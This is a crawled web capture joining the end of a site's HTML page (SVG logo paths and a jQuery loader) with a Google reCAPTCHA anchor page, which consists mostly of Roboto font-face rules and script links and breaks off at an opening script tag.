      <path class="st0" d="M314.16,27.99l-4.6,29.11h-10.42l4.6-29.11H314.16z M311.14,14.31c3.03,0,4.77,1.69,4.77,4.48
		c0,3.73-2.62,6.29-6.46,6.29c-3.03,0-4.83-1.75-4.83-4.54C304.61,16.75,307.29,14.31,311.14,14.31z" />
      <path class="st0" d="M330.47,27.99l-0.17,2.97c0,0.87-0.29,1.51-0.52,1.86h0.12c1.69-2.68,6.06-5.65,10.36-5.65
		c6.23,0,9.61,3.84,8.33,11.76l-2.85,18.17h-10.36l2.62-16.59c0.35-2.27-0.29-4.02-2.5-4.02c-3.26,0-5.76,2.5-6.29,6l-2.33,14.62
		h-10.42l4.6-29.11H330.47z" />
      <path class="st0" d="M357.08,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H357.08z" />
      <path class="st0" d="M383.58,20.51v7.26h-2.36v-7.26h-2.46v-1.98h7.29v1.98H383.58z" />
      <path class="st0" d="M390.42,23.58l-0.6-0.5v4.7h-2.23v-9.37h0.05l4.5,4.09l4.5-4.09h0.06v9.37h-2.26v-4.7l-0.59,0.5
		c-0.58,0.55-1.14,1.1-1.72,1.64C391.56,24.69,390.99,24.13,390.42,23.58z" />
    </g>
    <g>
      <path class="st0" d="M15.31,47.01h2.2l-0.05,0.68c-0.05,0.32-0.15,0.55-0.13,0.55h0.03c0.5-0.79,1.67-1.46,2.85-1.46
		c1.85,0,3.17,1.34,3.17,3.54c0,3.06-2.17,5-4.45,5c-1.18,0-2.04-0.58-2.35-1.25h-0.03c0,0,0.02,0.23-0.06,0.68l-0.62,3.9h-2.41
		L15.31,47.01z M21.07,50.67c0-1.1-0.63-1.85-1.62-1.85c-1.08,0-2.33,0.91-2.33,2.62c0,1.23,0.78,1.85,1.64,1.85
		C20.02,53.29,21.07,52.21,21.07,50.67z" />
      <path class="st0" d="M33.93,50.44c0,2.77-2.3,4.89-5.05,4.89c-2.23,0-3.69-1.54-3.69-3.66c0-2.75,2.28-4.89,5.04-4.89
		C32.45,46.78,33.93,48.32,33.93,50.44z M31.63,50.7c0-1.13-0.71-1.88-1.73-1.88c-1.28,0-2.41,1.07-2.41,2.61
		c0,1.12,0.7,1.86,1.72,1.86C30.49,53.29,31.63,52.22,31.63,50.7z" />
      <path class="st0" d="M42.9,49.73c0.15,0.79,0.24,1.67,0.32,2.3c0.29-0.47,0.78-1.6,1.15-2.32l1.34-2.7h2.53l-4.68,8.19h-1.57
		l-0.91-4.44L38.8,55.2h-1.59l-2.09-8.19h2.53c0.31,1.72,0.71,3.63,0.89,5.02l2.43-4.97h1.42L42.9,49.73z" />
      <path class="st0" d="M56.24,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		l-0.34,2.06c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C55.2,46.78,56.24,48.26,56.24,49.99z M52.69,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C54.07,49.44,53.68,48.69,52.69,48.69z" />
      <path class="st0" d="M58.73,47.01h2.2l-0.08,0.79c-0.03,0.24-0.06,0.44-0.06,0.53c0.65-0.87,1.59-1.55,2.64-1.55
		c0.26,0,0.49,0.03,0.52,0.05l-0.37,2.36c-0.03-0.02-0.21-0.1-0.52-0.1c-1.23,0-2.41,1.08-2.64,2.56l-0.55,3.45h-2.41L58.73,47.01z" />
      <path class="st0" d="M72.06,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		L71,54.75c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C71.02,46.78,72.06,48.26,72.06,49.99z M68.51,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C69.89,49.44,69.5,48.69,68.51,48.69z" />
      <path class="st0" d="M81.51,55.1h-2.2l0.06-0.75c0.03-0.32,0.13-0.53,0.13-0.53h-0.03c-0.5,0.81-1.68,1.51-2.87,1.51
		c-1.85,0-3.17-1.34-3.17-3.55c0-3.06,2.17-5,4.45-5c1.18,0,2.02,0.55,2.36,1.18h0.03c0,0-0.02-0.21,0.05-0.66l0.62-3.85h2.41
		L81.51,55.1z M75.75,51.45c0,1.1,0.63,1.85,1.62,1.85c1.08,0,2.33-0.91,2.33-2.62c0-1.23-0.76-1.85-1.63-1.85
		C76.8,48.82,75.75,49.91,75.75,51.45z" />
      <path class="st0" d="M93.36,43.45h2.43l-0.62,3.85c-0.06,0.45-0.15,0.66-0.15,0.66h0.03c0.52-0.63,1.52-1.18,2.7-1.18
		c1.8,0,3.12,1.33,3.12,3.53c0,3.06-2.15,5.02-4.52,5.02c-1.2,0-2.15-0.7-2.4-1.51h-0.03c0,0,0.02,0.21-0.06,0.53l-0.16,0.75h-2.2
		L93.36,43.45z M94.61,51.45c0,1.23,0.78,1.85,1.65,1.85c1.26,0,2.32-1.1,2.32-2.62c0-1.12-0.63-1.85-1.62-1.85
		C95.86,48.82,94.61,49.73,94.61,51.45z" />
      <path class="st0" d="M101.01,56.58c0.13,0.06,0.47,0.16,0.92,0.16c1.07,0,1.73-0.71,2.32-1.63l-2.06-8.09h2.65l0.5,2.82
		c0.18,0.99,0.36,1.99,0.47,3.01c0.29-0.45,1.13-2.41,1.46-3.01l1.38-2.82h2.62l-4.4,8.03c-1.31,2.4-2.72,3.59-4.44,3.79
		c-0.39,0.05-0.73,0.05-1.04,0.02c-0.31-0.03-0.62-0.08-0.73-0.15L101.01,56.58z" />
    </g>
  </svg>
</a>
  </div>
</div>
</div>
  </div>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
  <script>
    /*jQuery CDN backup */
    window.jQuery || document.write('<script src="js/jquery-3.6.0.min.js">\x3C/script>')
  </script>

  <script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

  <script src="/js/site.min.js?v=1736815597291"></script>

  
  </body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuZmlyc3RzdHJlZXRsb2Z0c29mcm9jaGVzdGVyLmNvbTo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=snnh7dxqleg8
body_size: 48227
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="P_1ky4u5MEadaEH_nXIIbA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="P_1ky4u5MEadaEH_nXIIbA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="P_1ky4u5MEadaEH_nXIIbA">
